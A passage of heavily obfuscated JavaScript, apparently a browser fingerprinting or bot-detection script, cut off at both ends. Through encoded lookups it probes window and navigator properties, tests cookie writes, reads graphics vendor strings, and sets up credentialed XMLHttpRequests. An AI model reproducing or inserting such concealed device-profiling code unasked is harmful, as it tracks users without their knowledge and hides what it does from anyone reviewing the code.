nw()[LZ(Mg)],wX([],[][[]]))?nw()[LZ(TZ)].apply(null,[OD(rg),pAP,ZLP]):nw()[LZ(J2)](qpP,LY,Dc)]),gY));JIP+=wX(E3P(rA[vO()[HnP(IQ)](YI,jw)](rA[Il()[tN(ll)](jd,jk)][zF(typeof VF()[A5(YI)],wX([],[][[]]))?VF()[A5(Kk)].apply(null,[Bq,vG,IQ,Ss]):VF()[A5(f2)].call(null,hd,Sq,OD([]),sf)]),tQ),E3P(rA[vO()[HnP(IQ)](YI,jw)](rA[Il()[tN(ll)](jd,jk)][zF(typeof M0P()[H0P(B7)],'undefined')?M0P()[H0P(bc)](H1P,vF,Nr,AO,Y0P):M0P()[H0P(Yd)](dHP,SC,Y9,zQ,JX)]),vZ));JIP+=wX(E3P(rA[vO()[HnP(IQ)](YI,jw)](rA[Il()[tN(ll)](jd,jk)][nw()[LZ(IQ)](OD([]),zN,Et)]),Yd),E3P(rA[HQ(typeof vO()[HnP(Hc)],'undefined')?vO()[HnP(IQ)](YI,jw):vO()[HnP(bc)].apply(null,[gC,I2])](rA[zF(typeof Il()[tN(TLP)],wX('',[][[]]))?Il()[tN(qt)](NO,bC):Il()[tN(ll)](jd,jk)][MSP()[m1P(gZ)](PC,cF,DpP,AO)]),R2));JIP+=wX(E3P(rA[vO()[HnP(IQ)].call(null,YI,jw)](rA[Il()[tN(ll)](jd,jk)][KzP()[bzP(tQ)].apply(null,[DpP,Nl,SC,Rh])]),Es),E3P(rA[HQ(typeof vO()[HnP(mf)],wX('',[][[]]))?vO()[HnP(IQ)].call(null,YI,jw):vO()[HnP(bc)](dRP,Yf)](rA[Il()[tN(ll)](jd,jk)][Il()[tN(xs)](El,I9)]),gzP[vZ]));JIP+=wX(wX(E3P(rA[vO()[HnP(IQ)](YI,jw)](rA[nw()[LZ(tM)](OD(OD([])),CN,L7)][MSP()[m1P(Pw)](gZ,xb,EY,bf)]),gzP[Yd]),E3P(rA[vO()[HnP(IQ)].apply(null,[YI,jw])](rA[Il()[tN(ll)](jd,jk)][Il()[tN(YI)].apply(null,[md,Rm])]),UD)),E3P(rA[vO()[HnP(IQ)](YI,jw)](rA[Il()[tN(ll)].call(null,jd,jk)][M0P()[H0P(R2)](Ct,XX,p7,gY,Hc)]),AO));var TWW;return TWW=JIP[MSP()[m1P(DF)](tM,mF,rd,C0P)](),Y7.pop(),TWW;}catch(bvW){Y7.splice(sj(ESW,rg),Infinity,tw);var fvW;return fvW=vO()[HnP(tM)].call(null,XI,tq),Y7.pop(),fvW;}Y7.pop();}break;case TS:{var J5P=wPW[BA];Y7.push(Xw);try{var x1W=Y7.length;var nQP=OD([]);if(zF(J5P[zF(typeof VF()[A5(MF)],'undefined')?VF()[A5(Kk)](rG,hY,Mr,OD([])):VF()[A5(fZ)](W4,Ec,XI,Hc)][zF(typeof vO()[HnP(qY)],wX('',[][[]]))?vO()[HnP(bc)].apply(null,[dl,kPP]):vO()[HnP(B2)].apply(null,[bf,wd])],undefined)){var qnW;return qnW=vO()[HnP(qpP)](Fl,sK),Y7.pop(),qnW;}if(zF(J5P[HQ(typeof VF()[A5(Ps)],'undefined')?VF()[A5(fZ)](W4,Ec,Lf,vZ):VF()[A5(Kk)](kY,GD,OD(OD(Rh)),Lf)][vO()[HnP(B2)](bf,wd)],OD(OD(BA)))){var UIP;return UIP=zF(typeof vO()[HnP(TZ)],wX([],[][[]]))?vO()[HnP(bc)].apply(null,[g2,Gr]):vO()[HnP(tM)].call(null,XI,Wq),Y7.pop(),UIP;}var kpW;return kpW=zF(typeof Il()[tN(Rh)],'undefined')?Il()[tN(qt)].apply(null,[NF,zC]):Il()[tN(NV)](gZ,nSP),Y7.pop(),kpW;}catch(HAW){Y7.splice(sj(x1W,rg),Infinity,Xw);var bnW;return bnW=nw()[LZ(FpP)](mw,YI,Vw),Y7.pop(),bnW;}Y7.pop();}break;case cH:{var CIP=wPW[BA];var IzW=wPW[SP];Y7.push(YG);if(BzP(typeof rA[nw()[LZ(tM)].call(null,Pw,CN,Ik)][Il()[tN(J2)].call(null,Dh,sd)],MSP()[m1P(B7)](Vj,Zw,Tg,zY))){rA[nw()[LZ(tM)].call(null,Rh,CN,Ik)][Il()[tN(J2)](Dh,sd)]=(zF(typeof nw()[LZ(C0P)],wX([],[][[]]))?nw()[LZ(TZ)].call(null,OD({}),nZ,cl):nw()[LZ(B7)].call(null,GRP,PC,Rf))[nw()[LZ(gY)](hF,SG,sq)](CIP,Il()[tN(SC)](pf,Gr))[nw()[LZ(gY)].apply(null,[LN,SG,sq])](IzW,HQ(typeof Il()[tN(qX)],wX([],[][[]]))?Il()[tN(IQ)].apply(null,[Zb,CF]):Il()[tN(qt)](P4,c5));}Y7.pop();}break;case DE:{var fWW=wPW[BA];var KEW=wPW[SP];Y7.push(MC);if(OD(HVP(fWW,KEW))){throw new (rA[vO()[HnP(qY)](kSP,D1P)])(nw()[LZ(Nq)].apply(null,[DF,Nl,QK]));}Y7.pop();}break;case P:{var M9P=wPW[BA];var KtP=wPW[SP];Y7.push(sI);var zEW=KtP[vO()[HnP(Mr)](t0P,DZ)];var UsP=KtP[KzP()[bzP(LN)](kPP,Hc,Kk,Xd)];var jIP=KtP[VF()[A5(fY)](TZ,Nw,R2,I2)];var JWW=KtP[vO()[HnP(lO)](RZ,MC)];var P1W=KtP[Il()[tN(E0P)].apply(null,[dLP,rY])];var MpW=KtP[HQ(typeof KzP()[bzP(NG)],wX(nw()[LZ(B7)].call(null,OD({}),PC,h1P),[][[]]))?KzP()[bzP(LHP)].apply(null,[mk,CN,TZ,X2]):KzP()[bzP(qt)](GT,E0P,XZ,PWP)];var bEW=KtP[HQ(typeof Il()[tN(kX)],wX('',[][[]]))?Il()[tN(EHP)](Mr,PJ):Il()[tN(qt)].apply(null,[Zk,mX])];var WnW=KtP[Il()[tN(B2)](vG,sQ)];var JXP;return JXP=(HQ(typeof nw()[LZ(Ss)],wX('',[][[]]))?nw()[LZ(B7)](OD(Rh),PC,h1P):nw()[LZ(TZ)].apply(null,[XI,SY,lEP]))[HQ(typeof nw()[LZ(pG)],wX([],[][[]]))?nw()[LZ(gY)].apply(null,[OD(OD(rg)),SG,CG]):nw()[LZ(TZ)](Pw,pG,ULP)](M9P)[nw()[LZ(gY)](Lf,SG,CG)](zEW,vO()[HnP(YI)](n4,IPP))[nw()[LZ(gY)].apply(null,[B7,SG,CG])](UsP,zF(typeof vO()[HnP(hs)],wX([],[][[]]))?vO()[HnP(bc)].apply(null,[V2,w4]):vO()[HnP(YI)].call(null,n4,IPP))[nw()[LZ(gY)](SC,SG,CG)](jIP,HQ(typeof vO()[HnP(kN)],wX([],[][[]]))?vO()[HnP(YI)](n4,IPP):vO()[HnP(bc)].call(null,Lr,S2))[nw()[LZ(gY)](tQ,SG,CG)](JWW,vO()[HnP(YI)].apply(null,[n4,IPP]))[nw()[LZ(gY)](TZ,SG,CG)](P1W,vO()[HnP(YI)](n4,IPP))[nw()[LZ(gY)](W4,SG,CG)](MpW,vO()[HnP(YI)].call(null,n4,IPP))[nw()[LZ(gY)](OD(OD(rg)),SG,CG)](bEW,vO()[HnP(YI)](n4,IPP))[nw()[LZ(gY)].apply(null,[MAP,SG,CG])](WnW,vO()[HnP(gZ)](fZ,Er)),Y7.pop(),JXP;}break;case K0:{var V5P=OD([]);Y7.push(GO);try{var CSW=Y7.length;var CsP=OD(SP);if(rA[Il()[tN(ll)](jd,xJ)][HQ(typeof M0P()[H0P(Hc)],'undefined')?M0P()[H0P(tQ)](LO,R2,E7,Ud,ll):M0P()[H0P(bc)].call(null,qG,J2,MzP,IQ,Zk)]){rA[Il()[tN(ll)].apply(null,[jd,xJ])][M0P()[H0P(tQ)](LO,OD(rg),E7,FzP,ll)][vO()[HnP(Wm)].call(null,PC,YN)](VF()[A5(U0P)](fF,Cg,OD([]),qpP),vO()[HnP(CY)](vh,Uj));rA[Il()[tN(ll)](jd,xJ)][M0P()[H0P(tQ)](LO,JX,E7,Fl,ll)][VF()[A5(Ud)](Ps,M7,MAP,b0P)](VF()[A5(U0P)](fF,Cg,OD([]),W4));V5P=OD(OD([]));}}catch(OPW){Y7.splice(sj(CSW,rg),Infinity,GO);}var DnW;return Y7.pop(),DnW=V5P,DnW;}break;case b1:{Y7.push(dZ);var xHW=vO()[HnP(kl)](f0P,fU);var jQP=VF()[A5(DvP)](kl,Ng,kSP,E0P);for(var s1W=Rh;tT(s1W,l1P);s1W++)xHW+=jQP[nw()[LZ(Hc)].call(null,tM,HG,YT)](rA[VF()[A5(Hc)](Fl,YV,zQ,vZ)][vO()[HnP(b0P)](CN,wJ)](pPP(rA[VF()[A5(Hc)](Fl,YV,MF,qpP)][VF()[A5(jQ)].call(null,Lb,XV,zQ,NG)](),jQP[nw()[LZ(Rh)](Ss,hs,It)])));var cSW;return Y7.pop(),cSW=xHW,cSW;}break;case wH:{var pQP=wPW[BA];Y7.push(kX);var wnW=vO()[HnP(qpP)](Fl,ON);try{var jpW=Y7.length;var jHW=OD({});if(pQP[HQ(typeof VF()[A5(qY)],wX('',[][[]]))?VF()[A5(fZ)].call(null,W4,OX,GRP,R2):VF()[A5(Kk)](Kl,AI,jQ,ll)][VF()[A5(zQ)](Iq,Nd,BWP,rg)]){var PIP=pQP[VF()[A5(fZ)].call(null,W4,OX,OD(OD([])),hF)][HQ(typeof VF()[A5(U0P)],'undefined')?VF()[A5(zQ)](Iq,Nd,fY,hF):VF()[A5(Kk)](MG,sBP,Iq,hF)][HQ(typeof MSP()[m1P(FzP)],wX(nw()[LZ(B7)].apply(null,[tM,PC,M9]),[][[]]))?MSP()[m1P(DF)].call(null,tM,mF,nF,dl):MSP()[m1P(mf)].apply(null,[FO,pC,AC,Mg])]();var OSW;return Y7.pop(),OSW=PIP,OSW;}else{var jWW;return Y7.pop(),jWW=wnW,jWW;}}catch(YHW){Y7.splice(sj(jpW,rg),Infinity,kX);var JzW;return Y7.pop(),JzW=wnW,JzW;}Y7.pop();}break;case X0:{var YnW=wPW[BA];Y7.push(bY);var f5P=VF()[A5(Mr)](Pr,wM,EHP,bf);var OnW=VF()[A5(Mr)](Pr,wM,NG,dl);if(YnW[nw()[LZ(tM)](JX,CN,c9)]){var U1W=YnW[nw()[LZ(tM)].call(null,UvP,CN,c9)][vO()[HnP(Pr)](fF,Gd)](VF()[A5(lO)](pG,GM,I2,I2));var QAW=U1W[nw()[LZ(zQ)].call(null,IQ,Ss,Nf)](vO()[HnP(El)](pf,ct));if(QAW){var BPW=QAW[zF(typeof nw()[LZ(DF)],wX([],[][[]]))?nw()[LZ(TZ)](Hc,NpP,NC):nw()[LZ(Mr)].call(null,OD(rg),XX,MN)](HQ(typeof vO()[HnP(QRP)],wX('',[][[]]))?vO()[HnP(HN)](TN,Ol):vO()[HnP(bc)](Hd,HZ));if(BPW){f5P=QAW[nw()[LZ(lO)].apply(null,[IQ,KEP,NY])](BPW[nw()[LZ(Oh)](gY,sI,Pj)]);OnW=QAW[nw()[LZ(lO)](Vj,KEP,NY)](BPW[zF(typeof Il()[tN(kSP)],'undefined')?Il()[tN(qt)](zs,EF):Il()[tN(zN)](ll,wJ)]);}}}var V1W;return V1W=r4(pR,[KzP()[bzP(I2)].call(null,Jd,Oh,TZ,MzP),f5P,VF()[A5(Oh)](S9,MJ,ll,OD(OD(Rh))),OnW]),Y7.pop(),V1W;}break;case gR:{var GHW=wPW[BA];var k5P;Y7.push(Tr);return k5P=OD(OD(GHW[HQ(typeof VF()[A5(Fl)],wX([],[][[]]))?VF()[A5(fZ)].apply(null,[W4,vk,Kk,mf]):VF()[A5(Kk)](mN,k4,I2,dl)]))&&OD(OD(GHW[VF()[A5(fZ)](W4,vk,jQ,NG)][VF()[A5(IQ)].apply(null,[YI,Pz,OD({}),UvP])]))&&GHW[VF()[A5(fZ)].apply(null,[W4,vk,xQ,DvP])][VF()[A5(IQ)].call(null,YI,Pz,OD(OD([])),Ps)][Rh]&&zF(GHW[VF()[A5(fZ)](W4,vk,OD(OD([])),DvP)][VF()[A5(IQ)](YI,Pz,OD(OD({})),OD(rg))][Rh][MSP()[m1P(DF)].apply(null,[tM,mF,Al,Oh])](),vO()[HnP(AI)](Nl,N7))?HQ(typeof Il()[tN(Pr)],'undefined')?Il()[tN(NV)].apply(null,[gZ,MO]):Il()[tN(qt)].call(null,IN,Y2):vO()[HnP(tM)].call(null,XI,ph),Y7.pop(),k5P;}break;case Bx:{var OWW=wPW[BA];Y7.push(df);var MAW=OWW[HQ(typeof VF()[A5(zb)],wX('',[][[]]))?VF()[A5(fZ)].call(null,W4,XJ,rg,Ps):VF()[A5(Kk)].call(null,Ab,sF,NAP,A4)][Il()[tN(TN)](gPP,rJ)];if(MAW){var VSW=MAW[zF(typeof MSP()[m1P(Es)],wX(nw()[LZ(B7)](qX,PC,JY),[][[]]))?MSP()[m1P(mf)](GRP,cRP,cQ,gY):MSP()[m1P(DF)](tM,mF,Cd,FzP)]();var gsP;return Y7.pop(),gsP=VSW,gsP;}else{var ALW;return ALW=vO()[HnP(qpP)](Fl,wV),Y7.pop(),ALW;}Y7.pop();}break;case sE:{Y7.push(Xd);throw new (rA[vO()[HnP(qY)].apply(null,[kSP,AF])])(VF()[A5(xh)](Hr,Qs,OD({}),OD({})));}break;case f1:{var xEW=wPW[BA];Y7.push(zf);if(HQ(typeof rA[nw()[LZ(JX)](XI,pf,YU)],MSP()[m1P(B7)](Vj,Zw,mC,Vj))&&BzP(xEW[rA[nw()[LZ(JX)](kX,pf,YU)][Il()[tN(FzP)](sf,GQ)]],null)||BzP(xEW[VF()[A5(LN)](SG,Sk,EHP,OD([]))],null)){var YRW;return YRW=rA[VF()[A5(NV)](Ud,H7,OD(OD([])),EHP)][nw()[LZ(DvP)](MAP,HF,kBP)](xEW),Y7.pop(),YRW;}Y7.pop();}break;case U:{var EHW=wPW[BA];var H1W=wPW[SP];Y7.push(OO);if(BQ(H1W,null)||rb(H1W,EHW[nw()[LZ(Rh)](zN,hs,t6)]))H1W=EHW[nw()[LZ(Rh)](fF,hs,t6)];for(var dHW=Rh,wRW=new (rA[HQ(typeof VF()[A5(mf)],wX('',[][[]]))?VF()[A5(NV)].apply(null,[Ud,Qh,dl,fY]):VF()[A5(Kk)].call(null,UF,qt,OD(rg),hs)])(H1W);tT(dHW,H1W);dHW++)wRW[dHW]=EHW[dHW];var tzW;return Y7.pop(),tzW=wRW,tzW;}break;case cP:{var lQP=wPW[BA];Y7.push(Xr);var pIP=nw()[LZ(B7)](Iq,PC,mvP);var VnW=nw()[LZ(B7)](jQ,PC,mvP);var UpW=Il()[tN(zQ)](t0P,P2);var AnW=[];try{var AvW=Y7.length;var GsP=OD(SP);try{pIP=lQP[VF()[A5(CY)].call(null,dl,DQ,OD({}),rg)];}catch(l1W){Y7.splice(sj(AvW,rg),Infinity,Xr);if(l1W[KzP()[bzP(B7)](nZ,zQ,NV,Gw)][Il()[tN(Mr)].apply(null,[sM,xq])](UpW)){pIP=nw()[LZ(M9)](PC,wZ,LV);}}var JnW=rA[VF()[A5(Hc)](Fl,dQ,bf,OD(rg))][HQ(typeof vO()[HnP(zQ)],'undefined')?vO()[HnP(b0P)](CN,rm):vO()[HnP(bc)].apply(null,[QnP,fb])](pPP(rA[VF()[A5(Hc)](Fl,dQ,Kk,J2)][VF()[A5(jQ)](Lb,dV,OD(OD([])),OD(OD({})))](),d4))[MSP()[m1P(DF)](tM,mF,lX,UvP)]();lQP[HQ(typeof VF()[A5(hF)],wX([],[][[]]))?VF()[A5(CY)](dl,DQ,TvP,MAP):VF()[A5(Kk)](wRP,kN,OD(OD(Rh)),vF)]=JnW;VnW=HQ(lQP[VF()[A5(CY)](dl,DQ,zQ,XX)],JnW);AnW=[r4(pR,[Il()[tN(DF)].call(null,xk,XY),pIP]),r4(pR,[VF()[A5(rg)](vZ,ZLP,OD(Rh),TN),Pc(VnW,rg)[MSP()[m1P(DF)].call(null,tM,mF,lX,Oh)]()])];var cEW;return Y7.pop(),cEW=AnW,cEW;}catch(lvW){Y7.splice(sj(AvW,rg),Infinity,Xr);AnW=[r4(pR,[Il()[tN(DF)].apply(null,[xk,XY]),pIP]),r4(pR,[VF()[A5(rg)](vZ,ZLP,JX,kSP),VnW])];}var BnW;return Y7.pop(),BnW=AnW,BnW;}break;case j8:{var mWW=wPW[BA];Y7.push(Us);var EWW=vO()[HnP(qpP)](Fl,dG);var BIP=vO()[HnP(qpP)](Fl,dG);var MRW=new (rA[Il()[tN(NAP)].apply(null,[kQ,cb])])(new (rA[Il()[tN(NAP)](kQ,cb)])(HQ(typeof VF()[A5(UD)],wX([],[][[]]))?VF()[A5(kl)](LN,QSP,ll,vF):VF()[A5(Kk)](hs,Cb,U0P,fZ)));try{var SSW=Y7.length;var bpW=OD(OD(BA));if(OD(OD(rA[Il()[tN(ll)].apply(null,[jd,YRP])][HQ(typeof VF()[A5(LY)],wX('',[][[]]))?VF()[A5(Mg)](M9,VO,B7,zb):VF()[A5(Kk)](bO,XQ,pG,tM)]))&&OD(OD(rA[Il()[tN(ll)].apply(null,[jd,YRP])][HQ(typeof VF()[A5(LHP)],'undefined')?VF()[A5(Mg)](M9,VO,OD(OD(rg)),kX):VF()[A5(Kk)](pF,Ar,kN,PC)][VF()[A5(Pr)](CX,Kg,A4,Ul)]))){var TpW=rA[VF()[A5(Mg)](M9,VO,OD([]),Pw)][VF()[A5(Pr)](CX,Kg,DvP,OD(OD([])))](rA[vO()[HnP(Of)].apply(null,[OQ,dRP])][Il()[tN(Mg)](xQ,wSP)],KzP()[bzP(XX)].call(null,mb,J2,sf,lLP));if(TpW){EWW=MRW[vO()[HnP(CY)](vh,Ff)](TpW[Il()[tN(DF)](xk,QO)][MSP()[m1P(DF)](tM,mF,AC,C0P)]());}}BIP=HQ(rA[Il()[tN(ll)].call(null,jd,YRP)],mWW);}catch(XXP){Y7.splice(sj(SSW,rg),Infinity,Us);EWW=nw()[LZ(FpP)](gY,YI,Cr);BIP=nw()[LZ(FpP)](tM,YI,Cr);}var OpW=wX(EWW,E3P(BIP,rg))[MSP()[m1P(DF)].call(null,tM,mF,AC,xs)]();var dzW;return Y7.pop(),dzW=OpW,dzW;}break;case x1:{Y7.push(vpP);var XSW=rA[VF()[A5(Mg)](M9,jV,tQ,OD(OD([])))][Il()[tN(lO)].apply(null,[N2,hT])]?rA[VF()[A5(Mg)](M9,jV,kSP,DvP)][M0P()[H0P(TX)](f1P,OD(Rh),nj,TX,qt)](rA[VF()[A5(Mg)].apply(null,[M9,jV,md,gY])][Il()[tN(lO)](N2,hT)](rA[VF()[A5(fZ)](W4,M6,OD([]),OD(OD({})))]))[M0P()[H0P(Vj)](LO,R2,zN,CN,qt)](zF(typeof vO()[HnP(CY)],wX('',[][[]]))?vO()[HnP(bc)].apply(null,[JX,Nq]):vO()[HnP(YI)](n4,QO)):zF(typeof nw()[LZ(W4)],'undefined')?nw()[LZ(TZ)](TN,nG,BSP):nw()[LZ(B7)](OD(OD(Rh)),PC,Tr);var qSW;return Y7.pop(),qSW=XSW,qSW;}break;}};var SKP=function(){var PSW;if(typeof rA["window"]["XMLHttpRequest"]!=='undefined'){PSW=new (rA["window"]["XMLHttpRequest"])();}else if(typeof rA["window"]["XDomainRequest"]!=='undefined'){PSW=new (rA["window"]["XDomainRequest"])();PSW["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof rA["Function"])this["onreadystatechange"]();};}else{PSW=new (rA["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof PSW["withCredentials"]!=='undefined'){PSW["withCredentials"]=true;}return PSW;};var HVP=function(DWW,BHW){return DWW instanceof BHW;};var xXP=function(){return rA["Math"]["floor"](rA["Math"]["random"]()*100000+10000);};var nRW=function(xzW){return rA["Math"]["floor"](rA["Math"]["random"]()*xzW["length"]);};var WmP=function(D5P){if(D5P===undefined||D5P==null){return 0;}var mXP=D5P["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return mXP["length"];};var CLP=function(UzW,A1W){var WRW=rA["Math"]["round"](rA["Math"]["random"]()*(A1W-UzW)+UzW);return WRW;};var V0P=function(rvW){return void rvW;};var ORW=function(){return vU.apply(this,[Az,arguments]);};var JTP=function tsP(VvW,GAW){'use strict';var lAW=tsP;switch(VvW){case O:{var N9P=GAW[BA];var GLW;Y7.push(mZ);return GLW=N9P&&BQ(M0P()[H0P(Hc)](xX,OD(OD([])),KEP,Vf,tM),typeof rA[nw()[LZ(JX)](J2,pf,Pk)])&&zF(N9P[vO()[HnP(Vj)].call(null,wQ,Ek)],rA[nw()[LZ(JX)].apply(null,[OD(OD(Rh)),pf,Pk])])&&HQ(N9P,rA[nw()[LZ(JX)].apply(null,[SG,pf,Pk])][Il()[tN(Mg)](xQ,fC)])?vO()[HnP(I2)].call(null,R1P,TV):typeof N9P,Y7.pop(),GLW;}break;case EB:{var EMP=GAW[BA];return typeof EMP;}break;case WS:{var jDP=GAW[BA];var vJP=GAW[SP];var JKP=GAW[kH];Y7.push(xr);jDP[vJP]=JKP[nw()[LZ(DF)].apply(null,[md,GRP,fI])];Y7.pop();}break;case TS:{var WcP=GAW[BA];var V9P=GAW[SP];var kKP=GAW[kH];return WcP[V9P]=kKP;}break;case LH:{var j1W=GAW[BA];var JSW=GAW[SP];var YEW=GAW[kH];Y7.push(I4);try{var ZsP=Y7.length;var bAW=OD(SP);var YsP;return YsP=r4(pR,[nw()[LZ(LN)](OD(rg),dLP,hK),KzP()[bzP(DF)](Ms,tQ,Kk,Vb),vO()[HnP(XX)](Wm,KSP),j1W.call(JSW,YEW)]),Y7.pop(),YsP;}catch(dWW){Y7.splice(sj(ZsP,rg),Infinity,I4);var ULW;return ULW=r4(pR,[HQ(typeof nw()[LZ(qY)],'undefined')?nw()[LZ(LN)](JX,dLP,hK):nw()[LZ(TZ)](OD(OD(Rh)),DY,Pd),nw()[LZ(W4)].apply(null,[SG,TLP,js]),vO()[HnP(XX)].call(null,Wm,KSP),dWW]),Y7.pop(),ULW;}Y7.pop();}break;case wv:{return this;}break;case c0:{var bgP=GAW[BA];var RXP;Y7.push(tC);return RXP=r4(pR,[VF()[A5(NG)](KEP,tk,OD(OD(Rh)),qt),bgP]),Y7.pop(),RXP;}break;case Nx:{return this;}break;case HR:{return this;}break;case DA:{var dPW;Y7.push(hd);return dPW=VF()[A5(zY)].call(null,gG,DZ,bf,OD([])),Y7.pop(),dPW;}break;case pv:{var l3P=GAW[BA];Y7.push(kQ);var gzW=rA[VF()[A5(Mg)](M9,IF,bc,UD)](l3P);var rXP=[];for(var KvW in gzW)rXP[vO()[HnP(ll)].apply(null,[NAP,X6])](KvW);rXP[vO()[HnP(fF)](KEP,EEP)]();var lsP;return lsP=function T1W(){Y7.push(AN);for(;rXP[nw()[LZ(Rh)].call(null,E0P,hs,pt)];){var NEW=rXP[vO()[HnP(zY)].apply(null,[NO,rI])]();if(Aj(NEW,gzW)){var HLW;return T1W[nw()[LZ(DF)].call(null,Fl,GRP,Qs)]=NEW,T1W[VF()[A5(I2)].apply(null,[UX,UK,OD(OD([])),OD([])])]=OD(gzP[B7]),Y7.pop(),HLW=T1W,HLW;}}T1W[VF()[A5(I2)](UX,UK,fZ,Nq)]=OD(Rh);var gpW;return Y7.pop(),gpW=T1W,gpW;},Y7.pop(),lsP;}break;case dB:{Y7.push(El);this[VF()[A5(I2)](UX,jT,bc,md)]=OD(Rh);var hSW=this[Il()[tN(hs)](J5,hY)][Rh][zF(typeof VF()[A5(AO)],'undefined')?VF()[A5(Kk)](S6,ss,OD(OD(Rh)),bc):VF()[A5(Ps)](CY,zU,sf,SG)];if(zF(nw()[LZ(W4)](OD(OD([])),TLP,fI),hSW[nw()[LZ(LN)].call(null,Mg,dLP,YX)]))throw hSW[vO()[HnP(XX)].apply(null,[Wm,PT])];var AzW;return AzW=this[nw()[LZ(Ul)].call(null,UvP,Iq,Md)],Y7.pop(),AzW;}break;case SE:{var zZP=GAW[BA];var OQP;Y7.push(A4);return OQP=zZP&&BQ(M0P()[H0P(Hc)](xU,md,KEP,Ss,tM),typeof rA[nw()[LZ(JX)].apply(null,[NG,pf,xj])])&&zF(zZP[vO()[HnP(Vj)](wQ,Bb)],rA[nw()[LZ(JX)].call(null,vZ,pf,xj)])&&HQ(zZP,rA[nw()[LZ(JX)](LN,pf,xj)][Il()[tN(Mg)](xQ,GT)])?HQ(typeof vO()[HnP(W4)],wX('',[][[]]))?vO()[HnP(I2)].call(null,R1P,c4):vO()[HnP(bc)](BN,E4):typeof zZP,Y7.pop(),OQP;}break;case QW:{var gOP=GAW[BA];return typeof gOP;}break;case DP:{var xNP=GAW[BA];var mSW;Y7.push(YAP);return mSW=xNP&&BQ(M0P()[H0P(Hc)].apply(null,[xF,fY,KEP,PC,tM]),typeof rA[nw()[LZ(JX)](qt,pf,HU)])&&zF(xNP[vO()[HnP(Vj)].call(null,wQ,Bm)],rA[nw()[LZ(JX)](mf,pf,HU)])&&HQ(xNP,rA[nw()[LZ(JX)].apply(null,[R2,pf,HU])][HQ(typeof Il()[tN(rg)],wX([],[][[]]))?Il()[tN(Mg)](xQ,RG):Il()[tN(qt)](VC,cX)])?vO()[HnP(I2)](R1P,lK):typeof xNP,Y7.pop(),mSW;}break;case KS:{var NJP=GAW[BA];return typeof NJP;}break;case Fp:{var HOP=GAW[BA];Y7.push(A4);var VRW;return VRW=HOP&&BQ(M0P()[H0P(Hc)].apply(null,[xU,tM,KEP,UD,tM]),typeof rA[zF(typeof nw()[LZ(lO)],wX('',[][[]]))?nw()[LZ(TZ)].apply(null,[R2,KY,cY]):nw()[LZ(JX)].apply(null,[kSP,pf,xj])])&&zF(HOP[vO()[HnP(Vj)](wQ,Bb)],rA[nw()[LZ(JX)](bc,pf,xj)])&&HQ(HOP,rA[nw()[LZ(JX)](OD(rg),pf,xj)][Il()[tN(Mg)].apply(null,[xQ,GT])])?vO()[HnP(I2)](R1P,c4):typeof HOP,Y7.pop(),VRW;}break;case x1:{var kFP=GAW[BA];return typeof kFP;}break;case xH:{var cZP=GAW[BA];Y7.push(gN);var fzW;return fzW=cZP&&BQ(M0P()[H0P(Hc)](DM,SG,KEP,SG,tM),typeof rA[nw()[LZ(JX)](DF,pf,Zg)])&&zF(cZP[vO()[HnP(Vj)](wQ,bM)],rA[zF(typeof nw()[LZ(JX)],'undefined')?nw()[LZ(TZ)].apply(null,[OD(OD([])),dQ,nG]):nw()[LZ(JX)](Vf,pf,Zg)])&&HQ(cZP,rA[nw()[LZ(JX)](Pw,pf,Zg)][zF(typeof Il()[tN(SC)],wX('',[][[]]))?Il()[tN(qt)].apply(null,[dw,S0P]):Il()[tN(Mg)](xQ,JY)])?vO()[HnP(I2)](R1P,jh):typeof cZP,Y7.pop(),fzW;}break;case GB:{var gJP=GAW[BA];return typeof gJP;}break;case G1:{var YCP=GAW[BA];var AGP=GAW[SP];var kOP=GAW[kH];Y7.push(tf);YCP[AGP]=kOP[nw()[LZ(DF)].apply(null,[C0P,GRP,AF])];Y7.pop();}break;case Rx:{var HXP=GAW[BA];var SNP=GAW[SP];var ENP=GAW[kH];return HXP[SNP]=ENP;}break;case Wp:{var xSW=GAW[BA];var ZAW=GAW[SP];var sAW=GAW[kH];Y7.push(bC);try{var hsP=Y7.length;var TvW=OD(OD(BA));var dQP;return dQP=r4(pR,[zF(typeof nw()[LZ(NG)],wX([],[][[]]))?nw()[LZ(TZ)](OD(OD(Rh)),Cw,VO):nw()[LZ(LN)](OD(OD([])),dLP,Xr),KzP()[bzP(DF)].apply(null,[RC,Es,Kk,Vb]),vO()[HnP(XX)](Wm,cs),xSW.call(ZAW,sAW)]),Y7.pop(),dQP;}catch(mzW){Y7.splice(sj(hsP,rg),Infinity,bC);var XRW;return XRW=r4(pR,[zF(typeof nw()[LZ(C0P)],'undefined')?nw()[LZ(TZ)].apply(null,[EHP,Pr,l0P]):nw()[LZ(LN)].apply(null,[OD(rg),dLP,Xr]),nw()[LZ(W4)].apply(null,[BWP,TLP,rC]),vO()[HnP(XX)].call(null,Wm,cs),mzW]),Y7.pop(),XRW;}Y7.pop();}break;case zp:{return this;}break;case K1:{var pFP=GAW[BA];var r1W;Y7.push(ss);return r1W=r4(pR,[VF()[A5(NG)](KEP,hM,zY,A4),pFP]),Y7.pop(),r1W;}break;case gx:{return this;}break;case Yx:{return this;}break;}};var KWP=function(AsP){if(AsP==null)return -1;try{var fQP=0;for(var lnW=0;lnW<AsP["length"];lnW++){var mPW=AsP["charCodeAt"](lnW);if(mPW<128){fQP=fQP+mPW;}}return fQP;}catch(q1W){return -2;}};var VRP=function(){WQP=[];};var BQP=function(){return k2.apply(this,[GB,arguments]);};var wUP=function(XsP){if(XsP===undefined||XsP==null){return 0;}var lPW=XsP["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return lPW["length"];};var HsP=function(){return k2.apply(this,[AB,arguments]);};function Jx(){T1=[];if(typeof window!==''+[][[]]){rA=window;}else if(typeof global!==''+[][[]]){rA=global;}else{rA=this;}}var EPW=function(){return vU.apply(this,[kz,arguments]);};var rrP=function EEW(TzW,VHW){'use strict';var QEW=EEW;switch(TzW){case Mp:{Y7.push(Rh);var nSW;return nSW=VF()[A5(zY)].call(null,gG,xQ,LN,ll),Y7.pop(),nSW;}break;case mA:{var q4P=VHW[BA];Y7.push(Qs);var QsP=rA[VF()[A5(Mg)](M9,z9,gZ,W4)](q4P);var VQP=[];for(var NvW in QsP)VQP[vO()[HnP(ll)].apply(null,[NAP,j9])](NvW);VQP[vO()[HnP(fF)](KEP,LV)]();var WzW;return WzW=function EIP(){Y7.push(EPP);for(;VQP[nw()[LZ(Rh)](DvP,hs,R7)];){var 